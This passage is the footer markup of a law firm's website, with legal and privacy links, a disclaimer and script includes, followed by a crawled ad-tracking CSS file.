3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.118.217.241  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-b9e2389d-911b-54ee-7a45-55fa0293b2fd';
}